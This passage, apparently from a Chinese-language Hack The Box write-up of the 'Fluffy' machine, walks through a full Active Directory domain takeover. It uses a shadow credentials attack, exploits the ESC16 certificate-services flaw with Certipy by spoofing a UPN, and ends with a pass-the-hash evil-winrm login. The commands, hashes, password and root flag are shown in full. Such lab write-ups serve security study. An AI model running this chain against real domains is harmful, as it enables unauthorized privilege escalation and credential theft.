
同样在对ca_svc进行影子凭证攻击,拿到hash:ca0f4f9e9eb8a092addf53bb03fc98c8
┌──(root㉿7)-[~/htb/Machines/Fluffy]
└─# python /tools/PKINITtools/getnthash.py -key 8b7ff1d2b554612570ba32af3b8ef8bf00a5cc256970bbf5d228a4b02ee88a47 fluffy.htb/ca_svc
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
ca0f4f9e9eb8a092addf53bb03fc98c8
没发现什么漏洞
┌──(certipy-venv)(root㉿7)-[~/htb/Machines/Fluffy]
└─# certipy-ad find -u [email protected] -hashes 'ca0f4f9e9eb8a092addf53bb03fc98c8' -dc-ip 10.10.11.69 -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Trying to get CA configuration for 'fluffy-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'fluffy-DC01-CA' via CSRA: Could not connect: timed out
[*] Trying to get CA configuration for 'fluffy-DC01-CA' via RRP
[*] Got CA configuration for 'fluffy-DC01-CA'
[*] Saved BloodHound data to '20250528075844_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20250528075844_Certipy.txt'
[*] Saved JSON output to '20250528075844_Certipy.json'
ly4k/Certipy: Tool for Active Directory Certificate Services enumeration and abuse
发现最近更新了ESC16
更新一下certipy,可以扫出ESC16
┌──(certipy-venv)(root㉿7)-[~/htb/Machines/Fluffy]
└─# certipy find -u [email protected] -hashes 'ca0f4f9e9eb8a092addf53bb03fc98c8' -dc-ip 10.10.11.69 -vulnerable
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 14 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'fluffy-DC01-CA' via RRP
[*] Successfully retrieved CA configuration for 'fluffy-DC01-CA'
[*] Checking web enrollment for CA 'fluffy-DC01-CA' @ 'DC01.fluffy.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Saving text output to '20250528075726_Certipy.txt'
[*] Wrote text output to '20250528075726_Certipy.txt'
[*] Saving JSON output to '20250528075726_Certipy.json'
[*] Wrote JSON output to '20250528075726_Certipy.json'
┌──(certipy-venv)(root㉿7)-[~/htb/Machines/Fluffy]
└─# cat 20250528075726_Certipy.txt
Certificate Authorities
0
CA Name : fluffy-DC01-CA
DNS Name : DC01.fluffy.htb
Certificate Subject : CN=fluffy-DC01-CA, DC=fluffy, DC=htb
Certificate Serial Number : 3670C4A715B864BB497F7CD72119B6F5
Certificate Validity Start : 2025-04-17 16:00:16+00:00
Certificate Validity End : 3024-04-17 16:11:16+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Disabled Extensions : 1.3.6.1.4.1.311.25.2
Permissions
Owner : FLUFFY.HTB\Administrators
Access Rights
ManageCa : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
ManageCertificates : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
Enroll : FLUFFY.HTB\Cert Publishers
[!] Vulnerabilities
ESC16 : Security Extension is disabled.
[*] Remarks
ESC16 : Other prerequisites may be required for this to be exploitable. See the wiki for more details.
Certificate Templates : [!] Could not find any certificate templates
更新ca_svc的UPN为[email protected]
┌──(certipy-venv)(root㉿7)-[~/htb/Machines/Fluffy]
└─# certipy account -u '[email protected]' -p 'prometheusx-303' -dc-ip '10.10.11.69' -upn '[email protected]' -user 'ca_svc' update
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : [email protected]
[*] Successfully updated 'ca_svc'
利用之前影子凭证攻击获取的ca_svc.ccache,作为环境变量请求pfx证书
┌──(certipy-venv)(root㉿7)-[~/htb/Machines/Fluffy]
└─# certipy req -k -dc-ip '10.10.11.69' -target 'DC01.fluffy.htb' -ca 'fluffy-DC01-CA' -template 'User'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DC host (-dc-host) not specified and Kerberos authentication is used. This might fail
[*] Requesting certificate via RPC
[*] Request ID is 56
[*] Successfully requested certificate
[*] Got certificate with UPN '[email protected]'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
还原ca_svc用户UPN
┌──(certipy-venv)(root㉿7)-[~/htb/Machines/Fluffy]
└─# certipy account -u '[email protected]' -p 'prometheusx-303' -dc-ip '10.10.11.69' -upn '[email protected]' -user 'ca_svc' update
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : [email protected]
[*] Successfully updated 'ca_svc'
以目标管理员身份进行身份验证,拿到管理员hash
┌──(certipy-venv)(root㉿7)-[~/htb/Machines/Fluffy]
└─# certipy auth -dc-ip '10.10.11.69' -pfx 'administrator.pfx' -username 'administrator' -domain 'fluffy.htb'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: '[email protected]'
[*] Using principal: '[email protected]'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for '[email protected]': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e
winrm直接hash登入,拿到root
┌──(certipy-venv)(root㉿7)-[~/htb/Machines/Fluffy]
└─# evil-winrm -i fluffy.htb -u administrator -H '8da83a3fa618b6e3a00e93f676c92a6e'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\des*
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/27/2025 6:02 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
8a14d7110b514fbfc5558479e9227dd0

